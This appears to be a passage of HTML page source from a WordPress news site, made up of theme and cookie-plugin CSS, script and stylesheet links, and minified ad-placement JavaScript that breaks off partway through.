.cat-item.cat-80 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-80 { background-color : #34b2c3} body .post-categories .cat-item.cat-36 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-36 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-36 { background-color : #34b2c3} body .post-categories .cat-item.cat-1 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-1 { background-color : #34b2c3} body .post-categories .cat-item.cat-28 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-28 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-28 { background-color : #34b2c3} body .post-categories .cat-item.cat-38 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-38 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-38 { background-color : #34b2c3} body .post-categories .cat-item.cat-23 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-23 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-23 { background-color : #34b2c3} body .post-categories .cat-item.cat-45 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-45 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-45 { background-color : #34b2c3} body .post-categories .cat-item.cat-95 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-95 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-95 { background-color : #34b2c3} body .post-categories .cat-item.cat-99 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-99 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-99 { background-color : #34b2c3} body .post-categories .cat-item.cat-164 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-164 a  { color : #1B8415} body.single .post-categories .cat-item.cat-164 { background-color : #1B8415} body .post-categories .cat-item.cat-65 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-65 a  { color : #1B8415} body.single .post-categories .cat-item.cat-65 { background-color : #1B8415} body .post-categories .cat-item.cat-55 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-55 a  { color : #1B8415} body.single .post-categories .cat-item.cat-55 { background-color : #1B8415} body .post-categories .cat-item.cat-51 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-51 a  { color : #1B8415} body.single .post-categories .cat-item.cat-51 { background-color : #1B8415} body .post-categories .cat-item.cat-42 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-42 a  { color : #1B8415} body.single .post-categories .cat-item.cat-42 { background-color : #1B8415} body .post-categories .cat-item.cat-14 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-14 a  { color : #1B8415} body.single .post-categories .cat-item.cat-14 { background-color : #1B8415} body .post-categories .cat-item.cat-84 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-84 a  { color : #1B8415} body.single .post-categories .cat-item.cat-84 { background-color : #1B8415} body .post-categories .cat-item.cat-85 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-85 a  { color : #1B8415} body.single .post-categories .cat-item.cat-85 { background-color : #1B8415} body .post-categories .cat-item.cat-26 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-26 a  { color : #1B8415} body.single .post-categories .cat-item.cat-26 { background-color : #1B8415} body .post-categories .cat-item.cat-3 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-3 a  { color : #1B8415} body.single .post-categories .cat-item.cat-3 { background-color : #1B8415} body .post-categories .cat-item.cat-66 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-66 a  { color : #1B8415} body.single .post-categories .cat-item.cat-66 { background-color : #1B8415} body .post-categories .cat-item.cat-46 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-46 a  { color : #1B8415} body.single .post-categories .cat-item.cat-46 { background-color : #1B8415} body .post-categories .cat-item.cat-31 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-31 a  { color : #1B8415} body.single .post-categories .cat-item.cat-31 { background-color : #1B8415} body .post-categories .cat-item.cat-29 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-29 a  { color : #1B8415} body.single .post-categories .cat-item.cat-29 { background-color : #1B8415} body .post-categories .cat-item.cat-185 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-185 a  { color : #1B8415} body.single .post-categories .cat-item.cat-185 { background-color : #1B8415} body .post-categories .cat-item.cat-2 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-2 a  { color : #1B8415} body.single .post-categories .cat-item.cat-2 { background-color : #1B8415} body .post-categories .cat-item.cat-5 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-5 a  { color : #1B8415} body.single .post-categories .cat-item.cat-5 { background-color : #1B8415} body .post-categories .cat-item.cat-25 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-25 a  { color : #1B8415} body.single .post-categories .cat-item.cat-25 { background-color : #1B8415} body .post-categories .cat-item.cat-4 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-4 a  { color : #1B8415} body.single .post-categories .cat-item.cat-4 { background-color : #1B8415}  #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element{ border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 @media (max-width: 548px){ #main-banner-section .main-banner-slider figure.post-thumb  { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 #main-banner-section .main-banner-trailing-posts figure.post-thumb, #main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 @media (max-width: 548px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb  { border-radius: 0px  } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px}
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px  } }
#block--1709508040470k article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1709508040470k article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1709508040470k article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1709508040470k article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1709508040470k article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1709508040470k article figure.post-thumb-wrap { border-radius: 0px } }
#block--1709508040474z article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1709508040474z article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1709508040474z article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1709508040474z article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1709508040474z article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1709508040474z article figure.post-thumb-wrap { border-radius: 0px } }
#block--1709508040476x article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }
 @media (max-width: 769px){ #block--1709508040476x article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) } }
 @media (max-width: 548px){ #block--1709508040476x article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }}
#block--1709508040476x article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1709508040476x article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1709508040476x article figure.post-thumb-wrap { border-radius: 0px } }
#block--1709508040478q article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1709508040478q article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1709508040478q article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1709508040478q article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1709508040478q article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1709508040478q article figure.post-thumb-wrap { border-radius: 0px } }
/*# sourceURL=newsmatic-style-inline-css */
</style>
<link rel='stylesheet' id='newsmatic-main-style-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/css/main.css?ver=1.2.15' media='all' />
<link rel='stylesheet' id='newsmatic-loader-style-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/css/loader.css?ver=1.2.15' media='all' />
<link rel='stylesheet' id='newsmatic-responsive-style-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/css/responsive.css?ver=1.2.15' media='all' />
<link rel='stylesheet' id='latest-posts-style-css' href='https://www.balkanplus.net/wp-content/plugins/latest-posts/assets/css/style.css?ver=1.4.4' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://www.balkanplus.net/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=4.13.3' media='all' />
<style id='moove_gdpr_frontend-inline-css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:Nunito,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0c4da2;border-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0c4da2;border:1px solid #0c4da2}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0c4da2;-moz-box-shadow:0 0 1px 3px #0c4da2;box-shadow:0 0 1px 3px #0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0c4da2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
/*# sourceURL=moove_gdpr_frontend-inline-css */
</style>
<!--n2css--><!--n2js--><script src="https://www.balkanplus.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.balkanplus.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.balkanplus.net/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.balkanplus.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
		<style type="text/css">
							.site-title {
					position: absolute;
					clip: rect(1px, 1px, 1px, 1px);
					}
									.site-description {
						position: absolute;
						clip: rect(1px, 1px, 1px, 1px);
					}
						</style>
		<link rel="icon" href="https://www.balkanplus.net/wp-content/uploads/2024/03/balkanplus-2-64x64.png" sizes="32x32" />
<link rel="icon" href="https://www.balkanplus.net/wp-content/uploads/2024/03/balkanplus-2-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.balkanplus.net/wp-content/uploads/2024/03/balkanplus-2-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.balkanplus.net/wp-content/uploads/2024/03/balkanplus-2-300x300.png" />
		<style id="wp-custom-css">
			.full-width-ad, body, html {
        margin-right: 0;
        padding: 0;
}
.full-width-ad {
        width: 96vw !important; 
				margin-left: -6vw;
}		</style>
		<style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4545134793922242"
     crossorigin="anonymous"></script><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"Close in","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/www.balkanplus.net\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/www.balkanplus.net\/ip.html","get_ip":"https:\/\/www.balkanplus.net\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"en","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#7ca1d1;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#7ca1d1;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var n=Math.floor(Math.random()*(t+1)),r=e[t];e[t]=e[n],e[n]=r}return e},window.fpm_queryAll=function(t,e,n){try{n="true"===(n=n||"true");var r=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(r=!0)});var o=[];if(r){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return n||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){var t=(e=e.toLowerCase()).split(/\:\:/g);if(2<t.length)return!1;var n=[];if(1===t.length){if(8!==(n=e.split(/\:/g)).length)return!1}else if(2===t.length){var e=t[0],t=t[1],r=e.split(/\:/g),o=t.split(/\:/g);for(i in r)n[i]=r[i];for(var i=o.length;0<i;--i)n[7-(o.length-i)]=o[i-1]}for(i=0;i<8;++i)void 0===n[i]&&(n[i]="0000"),n[i]=fpm_ipv6LeftPad(n[i],"0",4);return n.join(":")},window.fpm_ipv6LeftPad=function(e,t,n){n=t.repeat(n);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&e(n.responseText)},n.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),n.send()}),t=new Promise(function(e,t){var n=new 